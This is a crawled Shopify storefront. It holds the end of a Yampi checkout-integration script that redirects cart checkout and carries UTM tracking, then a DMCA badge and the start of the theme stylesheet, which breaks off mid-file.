                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product1' || currentPage == 'index1') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> 
<a href="//www.dmca.com/Protection/Status.aspx?ID=56030a2e-8dc6-481c-8520-5dc190d85389" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=56030a2e-8dc6-481c-8520-5dc190d85389"  alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> 
<style> .card {border-radius: 30px;} .social-icons {display: flex !important;} </style>
</body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://fidelizestore.com/cdn/shop/t/22/assets/theme.css?v=158801679219848669511761308238
body_size: 33650
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9342:1 "margin-botton" is not a known CSS property
Line 10360:24 Unexpected "-->"
Line 10371:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
